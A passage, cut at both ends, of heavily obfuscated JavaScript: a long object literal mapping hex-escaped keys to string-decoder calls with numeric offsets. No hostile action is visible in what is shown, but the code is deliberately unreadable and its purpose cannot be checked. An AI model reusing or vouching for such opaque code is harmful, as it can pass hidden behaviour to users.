x49\x51\x67\x41\x47':_0x191e16(0x1c91,0x20ab,'\x55\x21\x29\x45',0x1d6a,0x11a0),'\x75\x62\x4b\x75\x65':_0x3f95ab(0x11f1,0xbeb,0x105,0x2c3,'\x6c\x25\x43\x78'),'\x4b\x4b\x47\x65\x5a':_0x2e27f7(0x14fe,0x17fc,0x217a,'\x4f\x69\x61\x4c',0x162b)+'\x65\x73','\x55\x49\x57\x4b\x4a':_0x3f95ab(0x21ed,0x1f05,0x12ba,0x1978,'\x4c\x72\x32\x53'),'\x56\x71\x48\x6b\x53':_0x6df0f4(0x7cc,0x1cd4,0x17f8,0x137c,'\x47\x67\x5b\x4f')+'\x79\x6e','\x44\x78\x4e\x46\x4e':_0x3f95ab(0xfeb,0x12bc,0x14c5,0x6af,'\x5d\x4a\x35\x65')+'\x6e\x74','\x47\x61\x61\x48\x70':_0x3f95ab(0xb57,0xaca,0x1663,0x13d1,'\x67\x32\x62\x6a')+'\x6e','\x68\x50\x4e\x48\x54':_0x3f95ab(0x1361,0x1ca7,0x1ff7,0x1075,'\x4c\x56\x70\x79')+_0x3f95ab(0x238a,0x20f1,0x2485,0x12e5,'\x38\x30\x5a\x53'),'\x52\x62\x4c\x5a\x5a':_0x2e27f7(0xc36,-0x78,0x11bf,'\x38\x30\x5a\x53',0xfb1)+_0x34e0ea(0x194c,0x138b,0x1cfe,0x26fd,'\x44\x56\x34\x45'),'\x50\x4b\x62\x76\x4a':_0x2e27f7(0x1abb,0x26a1,0x21af,'\x47\x6d\x35\x31',0x1761),'\x4c\x59\x6e\x6d\x75':_0x6df0f4(0x1b08,0x2182,0x15f3,0x20d4,'\x23\x74\x24\x76')+'\x6f\x6e','\x49\x63\x4c\x71\x53':_0x2e27f7(0x1898,0x138c,0x202f,'\x7a\x2a\x73\x70',0x21d7),'\x62\x77\x70\x48\x44':_0x191e16(0x105f,-0xe4,'\x44\x56\x34\x45',0x914,-0x563),'\x47\x50\x66\x6e\x48':_0x34e0ea(0xbdb,0x11c0,0x13ad,0xf14,'\x62\x41\x4e\x41')+'\x79','\x54\x56\x72\x78\x4e':_0x3f95ab(0x2094,0x144e,0x1748,0x19a8,'\x6c\x25\x43\x78')+_0x2e27f7(0x1126,0xf29,0x1c68,'\x25\x6d\x42\x2a',0x1977),'\x74\x77\x65\x4d\x56':_0x2e27f7(0x1c14,0x1a91,0x16ac,'\x6a\x33\x32\x47',0x1c8a)+'\x63','\x65\x73\x64\x49\x64':_0x2e27f7(0x1a4d,0x2675,0x1c34,'\x67\x32\x62\x6a',0x1308)+'\x79\x6e','\x72\x58\x6c\x53\x52':_0x6df0f4(0x17d1,0x10fb,0x4f2,0xe8f,'\x70\x66\x6e\x49'),'\x4c\x4b\x72\x76\x5a':_0x191e16(-0x3fb,-0x698,'\x23\x79\x58\x77',0x1ff,0x59a)+_0x34e0ea(0x5b5,0xa93,0x10cf,0xc28,'\x55\x21\x33\x54'),'\x71\x5a\x76\x4f\x69':_0x3f95ab(0x23e3,0x1f63,0x17e0,0x1164,'\x70\x66\x6e\x49')+_0x6df0f4(0xf63,0x1ba4,0x18e5,0x1378,'\x67\x32\x62\x6a'),'\x51\x6e\x6e\x49\x48':_0x2e27f7(0xbdf,0xf86,0x1230,'\x64\x43\x49\x32',0x1064)+'\x6e\x61','\x48\x6a\x64\x76\x59':_0x3f95ab(0x1601,0x1260,0x3ae,0x1115,'\x61\x44\x69\x6d')+'\x65','\x49\x77\x46\x52\x51':_0x3f95ab(0x67b,0x875,0xd8d,0xdd,'\x6c\x25\x43\x78'),'\x78\x68\x43\x48\x55':_0x3f95ab(0x1040,0xf45,0x1589,0x193,'\x5d\x4a\x35\x65')+'\x78','\x5a\x43\x64\x44\x77':_0x2e27f7(0x7b2,0x7ce,0x9bd,'\x6f\x34\x47\x58',0x7ec)+'\x77','\x70\x76\x79\x57\x5a':_0x3f95ab(0x1ebf,0x167f,0x10f4,0x1ff1,'\x37\x65\x42\x76')+'\x61','\x6d\x69\x58\x61\x70':_0x34e0ea(0x956,0x644,0x6a0,0x6e,'\x5d\x4a\x35\x65')+'\x6e','\x7a\x78\x54\x48\x43':_0x2e27f7(0x581,0x56b,-0x685,'\x52\x45\x6b\x5d',0xe09)+'\x6e','\x57\x4f\x7a\x45\x46':_0x6df0f4(0x1dc5,0x177c,0x183a,0x201d,'\x6f\x34\x47\x58'),'\x62\x56\x75\x4f\x69':_0x2e27f7(0x6d6,0x117e,-0x4b1,'\x47\x67\x5b\x4f',0xc36)+'\x64','\x79\x7a\x50\x44\x65':_0x6df0f4(0x253c,0x21a9,0x1d43,0x172d,'\x23\x74\x24\x76'),'\x66\x4a\x61\x61\x6f':_0x2e27f7(0x18d2,0xdec,0xc52,'\x66\x5b\x41\x21',0xb88)+'\x6e','\x45\x50\x50\x48\x64':_0x34e0ea(0x178a,0x264d,0x14ed,0x18f2,'\x25\x6d\x42\x2a'),'\x4d\x54\x53\x71\x58':_0x191e16(0xb87,0x1e23,'\x64\x43\x49\x32',0x1213,0x1dd0),'\x48\x70\x67\x68\x6c':_0x2e27f7(0x1ae0,0x2786,0x124b,'\x77\x71\x69\x21',0x22c5)+'\x65\x72','\x65\x44\x73\x4e\x4e':_0x6df0f4(0x29aa,0x29ce,0x245f,0x1df5,'\x52\x45\x6b\x5d'),'\x6d\x6e\x51\x52\x6b':_0x191e16(0xbd8,0xb68,'\x47\x52\x24\x39',0x1890,0x1ff2),'\x43\x44\x46\x4a\x61':_0x191e16(0x23ad,0xde9,'\x38\x30\x5a\x53',0x14e9,0x8e3),'\x52\x73\x6d\x75\x76':_0x2e27f7(0xd6e,0x13b5,-0xab,'\x21\x73\x5b\x51',0x101b)+'\x68','\x71\x51\x6b\x63\x43':_0x2e27f7(0x6dd,0x11f1,0xe66,'\x34\x41\x79\x28',0x1434),'\x79\x47\x4d\x52\x55':_0x3f95ab(-0x47,0x919,0x9b8,0x4a8,'\x66\x5b\x41\x21')+'\x6c\x65','\x68\x47\x73\x46\x76':_0x34e0ea(0xa2f,0xef1,0x5bb,0x6b2,'\x5d\x4a\x35\x65')+'\x6c\x6c','\x67\x61\x56\x48\x41':_0x191e16(0x5d4,0x314,'\x50\x4c\x72\x30',0xe0d,0x1a87)+'\x6e\x61','\x51\x55\x58\x48\x70':_0x2e27f7(0x1cf8,0x2023,0x2922,'\x23\x74\x24\x76',0x2bc9)+'\x65\x6c','\x72\x74\x6a\x57\x4d':_0x191e16(-0x415,0xd68,'\x23\x74\x24\x76',0x719,0x3a2)+'\x6e','\x4a\x70\x53\x6d\x65':_0x6df0f4(0x1538,0x1f22,0x1269,0x19db,'\x61\x44\x69\x6d'),'\x4a\x53\x46\x55\x77':_0x6df0f4(0x1df8,0x1d50,0x1f7f,0x1ade,'\x6f\x34\x47\x58')+'\x6e','\x52\x70\x6f\x4a\x44':_0x6df0f4(0xb3a,0x146f,0x1244,0x8ed,'\x37\x65\x42\x76')+'\x65','\x52\x44\x69\x41\x6d':_0x3f95ab(0x1f2c,0x153c,0x1f82,0xdf5,'\x47\x6d\x35\x31')+'\x65\x79','\x64\x74\x4a\x68\x45':_0x6df0f4(0x2733,0x2374,0x1dfb,0x1a80,'\x70\x66\x6e\x49')+'\x73\x61','\x68\x6e\x52\x58\x4a':_0x191e16(0x1e67,0x1875,'\x61\x4c\x66\x28',0x1501,0xaf3)+'\x72','\x79\x69\x65\x74\x6e':_0x34e0ea(0x1302,0x4e8,0xcde,0xc65,'\x47\x6d\x35\x31'),'\x66\x54\x76\x69\x78':_0x2e27f7(0x1362,0x1d5d,0xc34,'\x23\x74\x24\x76',0x1557)+'\x6e','\x55\x66\x41\x56\x75':_0x34e0ea(0x1ba3,0x2351,0x262f,0x1103,'\x4e\x46\x77\x31')+_0x6df0f4(0x1bb2,0x18a2,0x1a18,0x18bd,'\x7a\x2a\x73\x70'),'\x50\x49\x6c\x66\x52':_0x191e16(0x865,0x1bbc,'\x23\x74\x24\x76',0x14cf,0x190f),'\x61\x47\x47\x69\x50':_0x3f95ab(0x24f1,0x1676,0x1dbb,0x109f,'\x38\x30\x5a\x53'),'\x43\x78\x6f\x48\x4e':_0x191e16(0x12dd,0x146e,'\x55\x21\x29\x45',0x17f1,0x2396)+'\x64\x79','\x54\x49\x77\x51\x70':_0x6df0f4(0x2915,0x1e1a,0x19c5,0x1bc1,'\x24\x31\x77\x43'),'\x48\x4b\x73\x6f\x59':_0x34e0ea(0xa3d,0x3a4,0x7a0,0x18b2,'\x74\x76\x4b\x4d'),'\x66\x72\x71\x47\x6a':_0x34e0ea(0x404,-0x1d6,-0x61,-0x835,'\x6f\x34\x47\x58'),'\x59\x6d\x53\x58\x5a':_0x3f95ab(0x1694,0x1ce9,0x1c2f,0x2a38,'\x37\x65\x42\x76'),'\x49\x46\x67\x4c\x57':_0x191e16(0x57d,0x1697,'\x7a\x2a\x73\x70',0xbcd,0x157e),'\x62\x76\x6c\x6a\x67':_0x3f95ab(0x2b,0x463,-0x81a,0xa86,'\x38\x30\x5a\x53')+'\x65','\x6e\x56\x45\x54\x67':_0x34e0ea(0x1127,0xf8d,0x126e,0x170e,'\x23\x79\x58\x77'),'\x66\x6a\x52\x59\x57':_0x6df0f4(0xcc0,0x1dd5,0x127a,0x1320,'\x5b\x34\x4b\x77')+'\x6e\x65','\x68\x4a\x62\x65\x65':_0x2e27f7(0x8c6,0xdc0,0x1157,'\x61\x44\x69\x6d',0xcf8),'\x78\x61\x53\x51\x44':_0x2e27f7(0x1b67,0x2004,0x2772,'\x36\x63\x68\x6d',0x15a6)+'\x61','\x50\x47\x6f\x61\x57':_0x6df0f4(0x722,0x726,-0xfb,0x708,'\x4e\x46\x77\x31')+_0x191e16(0x1145,0x1535,'\x74\x57\x4f\x4e',0xd5f,0x98a),'\x59\x57\x4f\x47\x46':_0x6df0f4(0x17ca,0xfe2,0x1341,0x13ce,'\x75\x29\x44\x74'),'\x64\x6c\x6a\x65\x66':_0x2e27f7(0x1edf,0x2b52,0x2c3f,'\x4c\x72\x32\x53',0x160b)+'\x65','\x43\x78\x4e\x70\x48':_0x191e16(0x36a,-0x400,'\x23\x74\x24\x76',0x6e8,0xd1d),'\x6b\x64\x4f\x70\x7a':_0x191e16(0x1f91,0x26d3,'\x21\x73\x5b\x51',0x1b5c,0x2679)+'\x61','\x52\x73\x48\x53\x77':_0x2e27f7(0x2091,0x2a51,0x1b28,'\x59\x51\x66\x44',0x2032)+'\x6e','\x6d\x4b\x50\x55\x4d':_0x34e0ea(0x12b2,0x1442,0x197e,0x584,'\x40\x52\x69\x55')+_0x34e0ea(0x17b2,0x1297,0x1023,0x241b,'\x23\x79\x58\x77'),'\x62\x4a\x66\x42\x7a':_0x3f95ab(0xe49,0x64b,-0x71b,-0x6d2,'\x21\x73\x5b\x51'),'\x55\x48\x61\x56\x77':_0x191e16(0x145,-0xa09,'\x6a\x33\x32\x47',0x3f9,0xaaf),'\x42\x52\x42\x68\x6b':_0x6df0f4(0x2d7f,0x11b8,0x12b9,0x1f13,'\x4f\x21\x79\x68')+'\x72','\x55\x54\x54\x4f\x75':_0x191e16(0x1043,0xb55,'\x44\x56\x34\x45',0x58f,0x8f6),'\x67\x62\x44\x75\x77':_0x191e16(0xd23,0x21fa,'\x47\x73\x24\x45',0x138f,0x7b9),'\x52\x6d\x53\x67\x52':_0x6df0f4(0x6b2,0xfb7,-0x594,0x720,'\x6c\x25\x43\x78')+'\x6f\x6e','\x7a\x6b\x4d\x70\x53':_0x191e16(0x1a6e,0x1886,'\x4f\x21\x79\x68',0x1841,0x1451),'\x44\x4f\x73\x5a\x55':_0x2e27f7(0xa50,0x133,0x8e,'\x4c\x72\x32\x53',0x35c),'\x51\x47\x53\x4f\x78':_0x34e0ea(0x1dcb,0x171f,0x295e,0x121b,'\x56\x24\x76\x6b')+'\x72','\x41\x74\x72\x71\x4c':_0x34e0ea(0x1a15,0x1806,0x1f90,0x1987,'\x23\x43\x5d\x40')+'\x6e','\x43\x51\x4d\x43\x66':_0x3f95ab(0x13bf,0x1a0a,0x11ee,0x244f,'\x55\x21\x29\x45'),'\x51\x75\x58\x44\x56':_0x34e0ea(0xf1e,0x7e1,0x1420,0x127f,'\x52\x45\x6b\x5d'),'\x6b\x53\x70\x4b\x77':_0x6df0f4(0x1ef0,0x18c6,0x1c8d,0x10ab,'\x62\x41\x4e\x41')+'\x64','\x65\x55\x46\x69\x63':_0x3f95ab(0xd6b,0x143b,0x1e96,0xff4,'\x47\x73\x24\x45'),'\x45\x44\x75\x41\x42':_0x3f95ab(0x1a7f,0x17f7,0xa95,0x10c7,'\x4a\x31\x63\x53'),'\x61\x77\x51\x4f\x50':_0x2e27f7(0xb31,0xe22,0xca0,'\x7a\x2a\x73\x70',-0x295)+'\x61\x68','\x6c\x53\x48\x64\x42':_0x191e16(-0xd,0x1433,'\x50\x4c\x72\x30',0x948,0xd50),'\x76\x72\x4c\x65\x72':_0x191e16(0xaa9,0x48d,'\x36\x63\x68\x6d',0x8d5,0x2ac)+_0x191e16(0x24cb,0x108a,'\x4c\x56\x70\x79',0x163c,0xe6d),'\x6e\x79\x4f\x4d\x50':_0x2e27f7(0x5d3,0x460,0x9ac,'\x52\x45\x6b\x5d',0x92e)+'\x79','\x6d\x76\x79\x59\x6c':_0x191e16(0xd6a,0x65c,'\x38\x30\x5a\x53',0x705,-0x2d)+'\x6e','\x65\x51\x58\x79\x6f':_0x191e16(0xe72,0xe44,'\x6c\x62\x68\x23',0x10fd,0x80c),'\x45\x75\x6a\x6c\x56':_0x34e0ea(0x2057,0x13a5,0x284a,0x257b,'\x40\x52\x69\x55'),'\x6c\x62\x4b\x6f\x76':_0x34e0ea(0xacf,0xa60,0x909,-0x202,'\x47\x6d\x35\x31'),'\x77\x73\x6f\x6d\x59':_0x6df0f4(-0x1c8,-0x171,0x106,0x69d,'\x61\x4c\x66\x28'),'\x65\x70\x71\x50\x57':_0x3f95ab(0x168c,0x842,0x1153,-0x3a0,'\x66\x5b\x41\x21')+'\x65','\x71\x5a\x66\x6b\x6c':_0x34e0ea(0x1555,0xa81,0x161d,0xc73,'\x77\x71\x69\x21')+'\x6e','\x79\x4b\x59\x55\x79':_0x6df0f4(0x22c7,0x20e6,0xed8,0x1c66,'\x74\x57\x4f\x4e'),'\x6a\x66\x41\x4e\x45':_0x2e27f7(0x8db,0x16ac,0x76f,'\x7a\x2a\x73\x70',0x9b2)+'\x6e','\x66\x54\x52\x70\x6c':_0x3f95ab(0x1f83,0x14f7,0x13e4,0x838,'\x52\x45\x6b\x5d')+'\x6e\x61','\x6b\x6a\x57\x52\x55':_0x34e0ea(0xa91,0x8b2,-0x209,0x60,'\x4c\x72\x32\x53'),'\x45\x72\x6a\x6f\x43':_0x2e27f7(0xb44,0x1688,0x23a,'\x52\x45\x6b\x5d',0x192a),'\x48\x46\x57\x77\x4a':_0x191e16(0xa68,-0x64,'\x56\x24\x76\x6b',0x5c0,-0x4f7)+_0x2e27f7(0x20d0,0x2e22,0x1fa7,'\x4e\x46\x77\x31',0x2f11),'\x56\x58\x53\x66\x45':_0x191e16(-0x982,0xba6,'\x77\x71\x69\x21',0x460,0x771),'\x75\x79\x61\x72\x66':_0x3f95ab(0x1c5b,0x174c,0x1480,0x1416,'\x23\x74\x24\x76')+'\x6e\x65','\x6e\x67\x56\x63\x45':_0x191e16(0x11cf,0x1c0c,'\x36\x63\x68\x6d',0x1390,0x1c51)+'\x6e','\x67\x67\x76\x4a\x48':_0x6df0f4(0x1527,0x1d0e,0x16f4,0x1594,'\x61\x4c\x66\x28'),'\x58\x59\x47\x52\x71':_0x34e0ea(0x1b19,0x1f4a,0x2725,0x1fb1,'\x5d\x4a\x35\x65'),'\x41\x79\x48\x69\x47':_0x3f95ab(0x2611,0x1741,0x2614,0xd9a,'\x61\x4c\x66\x28'),'\x56\x56\x4d\x73\x74':_0x191e16(0x1158,0x2793,'\x40\x52\x69\x55',0x1cd6,0x184c)+'\x6e','\x48\x68\x48\x62\x74':_0x6df0f4(0x1658,0x29cd,0x2840,0x2162,'\x4c\x72\x32\x53')+'\x79\x6e','\x78\x64\x6d\x66\x65':_0x2e27f7(0x1302,0x1fc0,0x1967,'\x23\x79\x58\x77',0x1e9a)+'\x6e','\x49\x69\x61\x51\x5a':_0x6df0f4(0x11e7,0x1ab6,0x160f,0xcc6,'\x77\x71\x69\x21')+'\x6e','\x51\x78\x48\x76\x44':_0x2e27f7(0xbf7,0xae,0xbe2,'\x4f\x21\x79\x68',0xb0d),'\x69\x6f\x69\x55\x68':_0x34e0ea(0xa49,0xe61,0x330,0xb12,'\x23\x74\x24\x76')+'\x6e\x61','\x77\x47\x73\x74\x68':_0x191e16(0x10ae,0xd98,'\x5d\x4a\x35\x65',0x26d,0xc85),'\x77\x51\x45\x70\x71':_0x191e16(0xb5d,0x1f32,'\x55\x21\x29\x45',0x1302,0x1f4f)+'\x6e','\x49\x71\x6d\x76\x61':_0x6df0f4(0x8e5,0x1040,0x2023,0x143a,'\x75\x29\x44\x74')+_0x191e16(0x1ee2,0x21e9,'\x7a\x2a\x73\x70',0x14fe,0x2320),'\x41\x75\x46\x6b\x53':_0x6df0f4(0x1e43,0x2837,0x24e2,0x1fa0,'\x55\x21\x29\x45'),'\x72\x6b\x50\x53\x6e':_0x2e27f7(0x11a1,0xbf1,0x6e1,'\x6c\x25\x43\x78',0x1e94),'\x6c\x5a\x6c\x65\x4e':_0x34e0ea(0x1f95,0x228b,0x1958,0x142f,'\x66\x5b\x41\x21')+'\x64','\x56\x73\x67\x49\x56':_0x6df0f4(-0x1a0,0x886,0x1408,0x6f4,'\x61\x4c\x66\x28'),'\x4b\x68\x4e\x71\x43':_0x6df0f4(0x11ca,0x24d6,0x1238,0x16c5,'\x40\x52\x69\x55')+'\x65','\x56\x53\x6b\x49\x54':_0x3f95ab(0xd86,0x1513,0xdf8,0x911,'\x5b\x34\x4b\x77'),'\x4f\x53\x74\x46\x56':_0x2e27f7(0x1cc4,0x2137,0x1c6f,'\x37\x65\x42\x76',0x1ce1),'\x77\x4f\x44\x7a\x58':_0x3f95ab(0xea8,0xcf6,0x1a46,0x18d1,'\x23\x74\x24\x76'),'\x66\x4b\x73\x4d\x6e':_0x6df0f4(0x2239,0x1c50,0x253c,0x1691,'\x21\x73\x5b\x51')+'\x72\x79','\x53\x67\x73\x41\x63':_0x2e27f7(0xa62,-0xcb,0x58a,'\x71\x38\x4e\x64',0x7f5)+'\x79','\x61\x41\x6c\x43\x67':_0x2e27f7(0x19f5,0x2278,0x25eb,'\x37\x65\x42\x76',0x2336),'\x73\x6f\x61\x49\x79':_0x191e16(0x804,0x2ae,'\x36\x23\x67\x36',0x4be,-0x654),'\x6c\x77\x41\x4c\x57':_0x3f95ab(0x26cc,0x219e,0x2cd7,0x1e8b,'\x47\x52\x24\x39')+'\x6d','\x65\x72\x4e\x6f\x5a':_0x2e27f7(0x1ff1,0x1b85,0x185a,'\x74\x76\x4b\x4d',0x14ae)+'\x74','\x54\x78\x46\x61\x44':_0x191e16(0x11b1,0x18a9,'\x5a\x4c\x31\x58',0xa58,0x471)+'\x6e\x61','\x63\x55\x75\x58\x43':_0x6df0f4(0x21bd,0x1408,0x2029,0x14db,'\x4c\x56\x70\x79')+'\x74','\x43\x6a\x4b\x69\x46':_0x3f95ab(0x118a,0x990,0x780,0x17f1,'\x47\x52\x24\x39')+'\x6f\x6e','\x78\x52\x44\x4d\x4f':_0x3f95ab(0xed8,0x1830,0x14db,0x9ad,'\x74\x57\x4f\x4e'),'\x53\x50\x64\x47\x62':_0x6df0f4(0x10f4,0x41e,0x1047,0xe33,'\x36\x63\x68\x6d'),'\x78\x42\x68\x6b\x62':_0x34e0ea(0xe2c,0x29b,0xcd6,-0x29,'\x67\x32\x62\x6a')+'\x72','\x4c\x4e\x62\x76\x4a':_0x191e16(0x1a72,0x606,'\x6c\x25\x43\x78',0x14b7,0x1c5e),'\x6f\x51\x73\x72\x5a':_0x6df0f4(0x36a,0x3a0,0xfea,0x569,'\x4f\x69\x61\x4c'),'\x6f\x43\x61\x46\x70':_0x34e0ea(0x4a9,-0x546,-0x2c9,-0x5d2,'\x75\x29\x44\x74'),'\x73\x46\x4d\x6d\x66':_0x3f95ab(0x2105,0x178b,0x1451,0x18a5,'\x36\x63\x68\x6d'),'\x52\x57\x6e\x44\x45':_0x3f95ab(0xf86,0xb0c,0x208,0xb11,'\x56\x24\x76\x6b')+'\x68','\x5a\x61\x6e\x4b\x6a':_0x34e0ea(0x1db3,0x212a,0x12a7,0x15e7,'\x5b\x34\x4b\x77')+'\x73','\x6c\x58\x42\x70\x67':_0x2e27f7(0x149d,0x10b7,0x179f,'\x4c\x56\x70\x79',0x1929)+'\x6f\x6e','\x55\x56\x64\x46\x52':_0x3f95ab(0x1cfa,0x1a64,0x255c,0x1d66,'\x23\x79\x58\x77')+'\x6e\x61','\x52\x4b\x46\x49\x4c':_0x6df0f4(0xc59,0x1140,0x1654,0xf0d,'\x36\x23\x67\x36')+'\x6e\x61','\x54\x4f\x65\x56\x75':_0x2e27f7(0xa3e,0x1202,0x6f9,'\x55\x62\x6a\x74',0x16ed),'\x6e\x45\x67\x57\x5a':_0x3f95ab(0xe25,0xc03,0xdf2,-0x1e2,'\x23\x43\x5d\x40'),'\x74\x63\x48\x6f\x70':_0x3f95ab(0x913,0xd5c,0x125c,0x8e3,'\x50\x4c\x72\x30')+'\x65','\x70\x44\x50\x77\x59':_0x6df0f4(0x13be,0x1d50,0x752,0xe97,'\x36\x63\x68\x6d')+'\x79','\x58\x48\x44\x56\x68':_0x6df0f4(0x27a8,0x2f19,0x22d6,0x2235,'\x47\x52\x24\x39')+'\x6e\x61','\x43\x51\x56\x72\x43':_0x2e27f7(0xa8f,0xdf9,0x148b,'\x5a\x4c\x31\x58',0x132a)+'\x6e\x79','\x48\x50\x68\x6b\x48':_0x3f95ab(0x13ec,0x190b,0x240e,0x181b,'\x6a\x33\x32\x47')+'\x6e\x61','\x54\x64\x46\x69\x61':_0x34e0ea(0xc9b,0x2d9,0x430,0x1019,'\x4f\x21\x79\x68')+'\x6f\x6e','\x52\x4b\x4a\x74\x7a':_0x191e16(0x2166,0xe4f,'\x47\x52\x24\x39',0x1355,0xbeb),'\x42\x63\x48\x4a\x6b':_0x6df0f4(0x1952,0x16a0,0x21bb,0x156e,'\x4f\x21\x79\x68')+'\x65','\x4f\x70\x63\x55\x53':_0x2e27f7(0x20fb,0x29ca,0x2374,'\x44\x56\x34\x45',0x1e59),'\x56\x48\x67\x41\x4b':_0x6df0f4(0x859,0x3d1,0x21c,0xa70,'\x40\x52\x69\x55')+'\x68','\x53\x65\x72\x41\x51':_0x2e27f7(0x1805,0xce8,0x2038,'\x24\x31\x77\x43',0x1d43)+'\x6e','\x6c\x56\x70\x71\x4b':_0x3f95ab(0x1669,0x1536,0x21dd,0x767,'\x25\x6d\x42\x2a')+'\x64\x79','\x46\x4f\x64\x77\x77':_0x191e16(0xaba,0x107a,'\x4c\x56\x70\x79',0x35c,-0x58b),'\x6c\x65\x73\x6c\x68':_0x3f95ab(0x143,0x714,0x84b,-0x3a5,'\x47\x52\x24\x39'),'\x77\x55\x57\x6f\x5a':_0x2e27f7(0x17bb,0xf01,0x19f6,'\x74\x57\x4f\x4e',0x1eb7),'\x43\x77\x62\x44\x62':_0x2e27f7(0xa14,0x398,0x49b,'\x66\x5b\x41\x21',0x7f7)+_0x2e27f7(0x196c,0x198d,0x2159,'\x36\x23\x67\x36',0x2414),'\x47\x42\x79\x55\x74':_0x34e0ea(0x1f33,0x119b,0x1e6b,0x2b32,'\x21\x73\x5b\x51')+'\x61\x68','\x69\x71\x50\x61\x78':_0x2e27f7(0x2000,0x266a,0x1152,'\x74\x57\x4f\x4e',0x11b2)+'\x61','\x6f\x69\x48\x62\x65':_0x34e0ea(0x1fb3,0x1619,0x1b94,0x2652,'\x70\x66\x6e\x49')+'\x79','\x78\x7a\x41\x75\x6a':_0x2e27f7(0x1aa8,0x1ce9,0x2619,'\x75\x29\x44\x74',0x190d)+_0x34e0ea(0xd6e,0x16a9,0x1abe,0xba5,'\x24\x31\x77\x43'),'\x44\x43\x66\x77\x78':_0x2e27f7(0x14ff,0x21ad,0x10af,'\x67\x32\x62\x6a',0x2201),'\x4f\x49\x55\x57\x66':_0x34e0ea(0x1ab7,0x10eb,0x16c2,0x27d2,'\x21\x73\x5b\x51'),'\x67\x6e\x6a\x54\x6f':_0x34e0ea(0x1067,0x1b57,0x3de,0x115f,'\x24\x31\x77\x43')+'\x79\x6e','\x74\x6e\x4c\x67\x5a':_0x2e27f7(0x1386,0x1515,0x1abd,'\x6c\x62\x68\x23',0x1ea8)+'\x69\x65','\x77\x61\x54\x48\x78':_0x6df0f4(-0x3bd,-0x23d,-0x713,0x747,'\x4a\x31\x63\x53')+'\x6e','\x6b\x5a\x72\x48\x6d':_0x6df0f4(0xa1d,0x18ab,0x1d52,0x141a,'\x61\x44\x69\x6d')+_0x34e0ea(0x9c1,0x1629,0xa13,0x21c,'\x37\x65\x42\x76'),'\x73\x48\x72\x73\x76':_0x6df0f4(0xd0e,-0x45e,-0x441,0x711,'\x5b\x34\x4b\x77'),'\x58\x67\x44\x70\x4c':_0x191e16(0x2609,0x1e49,'\x59\x51\x66\x44',0x1d38,0x1f22)+'\x6e','\x53\x59\x4a\x4c\x4d':_0x191e16(0x1335,0x838,'\x5d\x4a\x35\x65',0x90f,0x3fe),'\x58\x79\x6e\x66\x4c':_0x2e27f7(0x1a4b,0x161b,0x1d4c,'\x56\x24\x76\x6b',0x1cdf)+'\x72','\x4c\x4b\x6f\x49\x6f':_0x2e27f7(0x1831,0xdf1,0x2653,'\x66\x5b\x41\x21',0x1327)+_0x3f95ab(0xe2e,0xfa6,0x1033,0xb63,'\x55\x21\x33\x54'),'\x4c\x61\x56\x50\x7a':_0x3f95ab(0x10da,0x124e,0x138e,0x1944,'\x64\x43\x49\x32')+'\x61','\x4a\x66\x47\x64\x58':_0x6df0f4(-0x1e3,-0xf1,0x54a,0xb63,'\x75\x29\x44\x74')+'\x65\x6c','\x6d\x62\x50\x6e\x56':_0x3f95ab(0x1723,0xea5,0x39a,0x1512,'\x36\x23\x67\x36'),'\x4a\x78\x6e\x4e\x67':_0x34e0ea(0x1b11,0x1614,0x23b9,0x2748,'\x56\x24\x76\x6b')+'\x79','\x6d\x71\x76\x4c\x66':_0x3f95ab(0x1ce,0x101b,0x249,0xdeb,'\x70\x66\x6e\x49')+_0x34e0ea(0x1ef4,0x1492,0x2a1c,0x1952,'\x47\x52\x24\x39'),'\x64\x4f\x5a\x4a\x66':_0x6df0f4(0xb02,0x1374,0x1fd4,0x1336,'\x52\x45\x6b\x5d'),'\x43\x58\x67\x51\x42':_0x191e16(0x47e,0x927,'\x4a\x31\x63\x53',0xdd5,0x185b),'\x69\x72\x53\x72\x4a':_0x6df0f4(0x5dc,0x10b3,0x5e1,0x5ba,'\x6c\x25\x43\x78'),'\x46\x48\x7a\x7a\x66':_0x191e16(0x12cf,-0x501,'\x23\x43\x5d\x40',0x832,0x1520)+_0x6df0f4(0x1224,0x1541,0x1b9a,0x1eb4,'\x56\x24\x76\x6b'),'\x71\x6c\x6e\x4c\x76':_0x3f95ab(0x3db,0xf60,0x1630,0x1312,'\x6f\x34\x47\x58')+'\x6e','\x55\x48\x4b\x74\x5a':_0x6df0f4(0x132f,0x1a72,0x1a06,0xe90,'\x67\x32\x62\x6a'),'\x6b\x54\x64\x6c\x54':_0x34e0ea(0xb80,-0x137,0x48e,0x3fc,'\x4f\x21\x79\x68'),'\x70\x78\x49\x48\x6d':_0x2e27f7(0x88b,0x5e7,0x986,'\x50\x4c\x72\x30',0x11fd)+'\x6f\x6e','\x4d\x6f\x45\x4f\x48':_0x6df0f4(0xd84,0x20b7,0x1db7,0x177a,'\x47\x6d\x35\x31'),'\x41\x69\x6a\x5a\x57':_0x3f95ab(0x2757,0x1fba,0x24c6,0x1b2e,'\x7a\x2a\x73\x70')+'\x6e\x6e','\x47\x56\x47\x71\x63':_0x6df0f4(0x556,0x43d,0xaa3,0xbdf,'\x4a\x31\x63\x53'),'\x73\x4a\x71\x75\x64':_0x6df0f4(-0x47c,0x1177,0x4f4,0x6a9,'\x59\x51\x66\x44'),'\x47\x4f\x69\x75\x68':_0x6df0f4(0x1536,0x22ce,0xdfe,0x14a9,'\x38\x30\x5a\x53')+'\x63\x6b','\x4b\x43\x59\x56\x4a':_0x2e27f7(0x1a9e,0x1026,0x21a2,'\x5d\x4a\x35\x65',0x1d7d)+'\x63\x65','\x5a\x42\x52\x42\x48':_0x191e16(0x1795,0x18a8,'\x36\x63\x68\x6d',0x10bf,0x1e9f)+'\x6e','\x4b\x6a\x63\x4e\x46':_0x191e16(0x1f21,0x80c,'\x62\x41\x4e\x41',0x12bb,0x58f),'\x68\x5a\x71\x74\x78':_0x2e27f7(0x21b8,0x20d5,0x16eb,'\x5a\x4c\x31\x58',0x1809)+'\x69\x73','\x4f\x41\x52\x57\x61':_0x34e0ea(0xaee,0x10de,0xd3c,0x18d8,'\x40\x52\x69\x55'),'\x4c\x56\x46\x46\x7a':_0x191e16(-0x4c9,0xb62,'\x55\x21\x29\x45',0x4ba,0x6b3)+'\x61','\x76\x4c\x4d\x48\x74':_0x34e0ea(0x12b4,0xd44,0x1df6,0x106a,'\x61\x4c\x66\x28')+'\x79\x6e','\x61\x73\x77\x6a\x77':_0x191e16(0x55e,0x14f8,'\x24\x31\x77\x43',0x1075,0x39f)+_0x34e0ea(0x9c9,0x1609,0x109a,0x1499,'\x55\x21\x29\x45'),'\x78\x4f\x55\x72\x69':_0x34e0ea(0x1c26,0x2593,0x238e,0x1312,'\x4c\x56\